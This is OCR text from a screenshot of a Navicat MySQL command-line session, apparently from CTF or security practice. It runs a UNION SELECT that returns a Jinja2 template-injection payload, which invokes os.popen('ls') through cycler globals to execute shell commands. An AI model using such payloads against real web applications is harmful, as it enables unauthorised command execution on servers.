 newdb - 命令列界面 - Navicat Premium
文件 编辑 查看 命令列界面 收藏夹 工具 窗口 帮助
f(x)
1
Navicat Cloud
我的连接
newdb
information_schema
newdb
表
视图
函数
查询
备份
studentsdb
对象
newdb - 命令列界面
uiltins__['__import__']('os').popen('ls').read()}}";
+---------------------------------------------------------------
-----------------------+
| 1
|
+---------------------------------------------------------------
-----------------------+
| 1
|
| {{cycler.__init__.__globals__.__builtins__['__import__']('os'
).popen('ls').read()}} |
+---------------------------------------------------------------
-----------------------+
2 rows in set (0.02 sec)
mysql> select 1 union select "{{cycler.__init__.__globals__.__b
uiltins__[\'__import__\'](\'os\').popen(\'ls\').read()}}";
+---------------------------------------------------------------
-----------------------+
| 1
|
+---------------------------------------------------------------
-----------------------+
| 1
|
| {{cycler.__init__.__globals__.__builtins__['__import__']('os'
).popen('ls').read()}} |
+---------------------------------------------------------------
-----------------------+
没有可用的对象信息。